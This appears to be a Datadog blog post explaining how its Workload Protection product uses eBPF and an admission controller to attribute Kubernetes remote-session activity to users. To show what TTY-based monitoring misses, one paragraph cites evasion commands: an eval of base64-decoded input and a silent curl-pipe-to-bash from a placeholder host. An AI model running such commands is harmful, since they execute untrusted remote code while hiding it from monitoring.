Guillaume Fournier
To improve efficiency and reduce cloud spending, teams frequently schedule pods on Kubernetes nodes dynamically, based on available resources. However, this practice has also introduced a new security challenge: The workloads maintained by a development team are now spread between Kubernetes nodes, exposing more hosts and increasing the blast radius when user credentials are compromised. Keeping an eye on remote access and remote user activity is critical in enabling teams to detect suspicious activity quickly, leave no stone unturned during investigations, and respond before it’s too late.
In this post, we’ll showcase how Datadog Workload Protection integrates with your Kubernetes deployments to bring enhanced visibility into remote user sessions, helping you more effectively secure your Kubernetes environment. We’ll cover:
The drawbacks of traditional approaches to monitoring remote user sessions in Kubernetes
What makes Datadog Workload Protection different from legacy alternatives
How to use Workload Protection to detect suspicious patterns in remote access
Drawbacks of traditional approaches to monitoring remote user sessions in Kubernetes
The most common answer to tracking remote accesses on Kubernetes is to enable Kubernetes audit logs and ingest them into your logging platform. Indeed, Kubernetes emits audit logs for all actions that could impact security, including requests to execute commands in a pod remotely. However, these logs provide only a limited view into what users are doing, since they only show you a user’s first command. In other words, this method won’t provide insights into any subsequent actions, such as what happened in an interactive remote shell session, for example.
The typical approach to monitoring remote user sessions involves intercepting the connection and recording all data exchanged via standard input (or the TTY) of the session. In practical terms, this means capturing every command a remote user submits, along with all the output returned to them, for audit and analysis purposes.
While these solutions may seem attractive at first glance, they inherit many limitations from traditional session tracking tools. Session replays based on standard input can look impressive in demos, but they quickly become impractical in real-world security investigations. In practice, it is extremely challenging to convert raw session data into structured, searchable security events (such as process execution, file access, network connection, etc.). This leads to two major issues. First, investigations are significantly slowed down, as security teams must manually sift through commands to piece together what actually happened. Second, scaling this analysis across many users becomes nearly impossible, since there is no consistent way to query or correlate suspicious activities.
Also, attackers can easily obfuscate or hide their actions from standard input-based monitoring. A classic example is using eval "$(echo bHMgLWxoYQo= | base64 -d)", which decodes a base64 string and runs it as a shell command, but more sophisticated methods also exist, such as downloading and executing a remote script silently with curl -fsSL https://temporary_link.com/script.sh | bash >/dev/null 2>&1. In such cases, a tool that only captures TTY data would have no visibility into what the script actually did, leaving investigators with no trail to follow.
Finally, simply recording standard input misses critical context that is invaluable during an investigation:
When a command runs, file-level details—such as file hashes, modification times, access permissions, and ownership—are absent.
When a command initiates network connections, you lose telemetry about the connection: which IP addresses were contacted, how much data was transferred, and so on.
Depending on the setup, crucial infrastructure metadata might also be missing, such as container IDs, Kubernetes pod names, namespaces, cluster and node details, kernel versions, OS distribution, architecture, and other host-level information.
What makes Datadog Workload Protection different
Datadog Workload Protection takes a fundamentally different approach from traditional user session monitoring tools. Instead of relying on data captured from standard input, our approach uses eBPF to gather user identity data, then incorporates it directly into the system activity metadata we collect. In other words, we don’t just capture what the user types—we observe what the system actually does and attribute each kernel-level event to the correct Kubernetes user.
However, this is easier said than done. How can we correlate Kubernetes user identities—which exist at the control plane level—with kernel events captured on the host using eBPF? Kubernetes never forwards user credentials to the target host during remote sessions, so even if you intercept traffic at the kubelet level or inside container runtimes, you’ll find no trace of the original user identity, because it’s simply not sent by the API server.
To overcome this, our solution uses a four-step process:
Capture the request at admission: We use an admission controller to intercept and analyze all remote session requests (such as
pods/exec). At this stage, we extract the Kubernetes user identity and additional metadata, such as user groups or attributes from the identity provider.Inject our instrumentation binary: We dynamically copy a small binary called
cws-instrumentationinto the target container directly from the admission controller. This binary, shipped as part of the Datadog Agent, is designed to signal the start of a new user session to our eBPF programs running on the host.Modify the session command: We adjust the original remote session command to invoke
cws-instrumentation, passing it two arguments: the captured user identity and metadata, and the original command to execute.Bridge the control plane and the kernel: Once the session is approved,
cws-instrumentationruns inside the container. It pushes the Kubernetes user identity down to our eBPF programs on the host, which can then accurately attribute all subsequent system activity—including process execution, file access, and network connections—to the correct Kubernetes user.
How to use Workload Protection to detect suspicious patterns in remote access

By integrating with your Kubernetes deployment and performing in-kernel analysis of activity in your environment. Workload Protection tracks remote access and tags the relevant activity on the host with the Kubernetes credentials of the user that connected remotely. This information is available on events and signals that are surfaced in Workload Protection, providing context that improves the investigation and triage process.

What’s more, Workload Protection tracks all remote activity, regardless of your detection rules and the signals generated by your environment. Datadog compiles this data and provides relevant insights into all remote and real-time user activity. You can use these insights to break down user activity by privileged access, Kubernetes groups, targeted environments, and more, helping you drill down on suspicious patterns.


To help you visualize important trends in this data, Workload Protection comes with multiple out-of-the-box dashboards, including one to help you break down Kubernetes user sessions. This dashboard shows you:
Users that seem to access an unreasonable number of pods or clusters in a short period of time
System service accounts that may be running scripts with elevated privileges for no good reason
The percentage of remote users with privileged access

This data can help you spot security gaps and take action to strengthen your systems against threats. For example, elevated privileges are often targeted by attackers, since they can be used to escape containers and get full access to Kubernetes nodes. So, if you see a high percentage of remote users with privileged access, you can audit these permissions and tighten them.
Because Workload Protection monitors actual user activity, you can also benefit from security-relevant overviews of the remote sessions happening within your infrastructure. For example, you can see who’s trying to install packages in production workloads, helping you identify unwanted or suspicious activity. And since Workload Protection integrates with the larger Datadog platform, you can filter user activity by infrastructure tags, enabling you to ignore debugging pods or workloads under active incident investigation.


Once you’ve identified a suspicious session that you want to drill down into, you can query the entire activity of a specific user, so you can check if they are still active elsewhere in your environment and see exactly what commands they’ve run. This level of granularity is key during incident reviews of leaked credentials, to make sure all affected nodes are properly investigated no stone is left unturned.

Start monitoring remote access in your Kubernetes environments
Datadog Workload Protection expands your security reach and closes the gaps between application testing, compliance configurations, and network perimeter monitoring. To get started, check out our documentation. If you’re not yet using Datadog, you can sign up for a 14-day free trial.

